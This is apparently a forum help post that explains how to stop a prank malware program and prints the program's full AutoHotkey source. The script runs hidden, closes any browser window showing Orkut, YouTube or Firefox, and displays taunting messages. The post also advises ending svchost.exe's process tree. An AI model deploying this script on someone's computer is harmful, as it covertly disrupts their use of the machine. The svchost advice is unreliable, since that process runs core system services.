When you get the Message:
1. Go to the Task Manager
2. Click on the "Application Tab."
3. Right click on the application that is giving the message and select "go to process."
4 "Svchost.exe" should be highlighted.
5. Right Click and Select "End Process Tree"
If you really wanna get rid of the Malware there is a File called "heap41a" which is located in "C:\heap41a."
This is the script in the file"
#persistent
#notrayicon
settimer,ban,2000
return
ban:
WinGetActiveTitle, ed
ifinstring,ed,orkut
{
winclose %ed%
soundplay,C:\heap41a\2.mp3
msgbox,262160,ORKUT IS BANNED,Orkut is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
return
}
ifinstring,ed,youtube
{
winclose %ed%
soundplay,C:\heap41a\2.mp3
msgbox,262160,youtube IS BANNED,youtube is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
return
}
ifinstring,ed,Mozilla Firefox
{
winclose %ed%
msgbox,262160,USE INTERNET EXPLORER YOU DOPE,I DNT HATE MOZILLA
BUT USE IE `r OR ELSE...,30
return
}
ifwinactive ahk_class IEFrame
{
ControlGetText,ed,edit1,ahk_cl... IEFrame
ifinstring,ed,orkut
{
winclose ahk_class IEFrame
soundplay,C:\heap41a\2.mp3
msgbox,262160,ORKUT IS BANNED,Orkut is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
return
}
ControlGetText,ed,edit2,ahk_cl... IEFrame
ifinstring,ed,orkut
{
winclose ahk_class IEFrame
soundplay,C:\heap41a\2.mp3
msgbox,262160,ORKUT IS BANNED,Orkut is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
return
}
ControlGetText,ed,edit3,ahk_cl... IEFrame
ifinstring,ed,orkut
{
winclose ahk_class IEFrame
soundplay,C:\heap41a\2.mp3
msgbox,262160,ORKUT IS BANNED,Orkut is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
return
}
ControlGetText,ed,edit4,ahk_cl... IEFrame
ifinstring,ed,orkut
{
winclose ahk_class IEFrame
soundplay,C:\heap41a\2.mp3
msgbox,262160,ORKUT IS BANNED,Orkut is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
return
}
ControlGetText,ed,edit1,ahk_cl... IEFrame
ifinstring,ed,youtube
{
winclose ahk_class IEFrame
soundplay,C:\heap41a\2.mp3
msgbox,262160,youtube IS BANNED,youtube is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
return
}
ControlGetText,ed,edit2,ahk_cl... IEFrame
ifinstring,ed,youtube
{
winclose ahk_class IEFrame
soundplay,C:\heap41a\2.mp3
msgbox,262160,youtube IS BANNED,youtube is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
return
}
ControlGetText,ed,edit3,ahk_cl... IEFrame
ifinstring,ed,youtube
{
winclose ahk_class IEFrame
soundplay,C:\heap41a\2.mp3
msgbox,262160,youtube IS BANNED,youtube is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
return
}
ControlGetText,ed,edit4,ahk_cl... IEFrame
ifinstring,ed,youtube
{
winclose ahk_class IEFrame
soundplay,C:\heap41a\2.mp3
msgbox,262160,youtube IS BANNED,youtube is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
return
}
}
return